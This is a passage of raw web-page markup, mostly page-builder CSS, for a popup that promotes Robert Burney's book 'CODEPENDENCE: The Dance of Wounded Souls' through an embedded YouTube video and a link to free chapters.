{#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div>
<div data-id="3" 
	class="eb-inst eb-hide eb-center eb-module eb-3 "
	data-options='{"trigger":"onClick","trigger_selector":".tsm-articles-btn","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.slideUpIn","animation_close":"transition.fadeOut","animation_duration":300,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(0, 0, 0, 0.7)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #3 - RB Video Popup","auto_focus":false}'
	data-type='popup'
	style="backdrop-filter:blur(2.5px);"	>

	
	<div class="eb-dialog " style="max-width:750px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="173">
	<div class="page-content">
		<section id="section-id-BO1ZywauZVnNIQLxUzVC9" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-MOpi1JyTw0sLFdEWglwtN"><div id="column-id-MOpi1JyTw0sLFdEWglwtN" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-EuG4AbiBm1YL5b5tBjVbi" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">TWELVE STEP MIRACLE</h3></div><style type="text/css">#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{
}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-title{
}
#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 15px;
letter-spacing: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 15px;}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 10px;}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 10px;}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: rgba(126,12,154,0.99);
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-eGtlY-75KcG4wsGBoN70R" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>CODEPENDENCE: The Dance of Wounded Souls by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-eGtlY-75KcG4wsGBoN70R{
}#sppb-addon-eGtlY-75KcG4wsGBoN70R{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-title{
}
#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 25px;
letter-spacing: 1px;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 18px;}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-1710212323033" class="sppb-addon-wrapper  addon-root-video"><div id="sppb-addon-1710212323033" class="clearfix  "     ><div class="sppb-addon sppb-addon-video "><div class="sppb-video-block sppb-embed-responsive sppb-embed-responsive-16by9"><iframe class="sppb-embed-responsive-item" src="//www.youtube.com/embed/X6lDSdf0WSU?iv_load_policy=3&rel=1"  title="COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT" allow="accelerometer" webkitAllowFullScreen mozallowfullscreen allowFullScreen loading="lazy" ></iframe></div></div><style type="text/css">#sppb-addon-1710212323033{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1710212323033{
}
@media (max-width: 1199.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 991.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 767.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 575.98px) {#sppb-addon-1710212323033{}}#sppb-addon-wrapper-1710212323033{
}#sppb-addon-1710212323033 .sppb-addon-title{
}</style></div></div><div id="sppb-addon-wrapper-1710486558103" class="sppb-addon-wrapper  addon-root-button"><div id="sppb-addon-1710486558103" class="clearfix  "     ><div class="sppb-button-wrapper"><a href="https://www.youtube.com/watch?v=X6lDSdf0WSU&list=PLqbpfIagAGuOXEyDCAPlmwGDZsZZsTq5v" target="_blank"  id="btn-1710486558103" class="sppb-btn  sppb-btn-primary sppb-btn-rounded">Listen to the FREE 5 Chapters of 'CODEPENDENCE: The Dance of Wounded Souls on Youtube</a></div><style type="text/css">#sppb-addon-1710486558103 .sppb-btn{
}#sppb-addon-1710486558103{
padding-top: 10px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103{}}#sppb-addon-wrapper-1710486558103{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1710486558103{}}#sppb-addon-1710486558103 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{
}#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-custom:hover{
}#sppb-addon-1710486558103 .sppb-btn i{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}#sppb-addon-1710486558103 .sppb-button-wrapper{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div></body>
</html>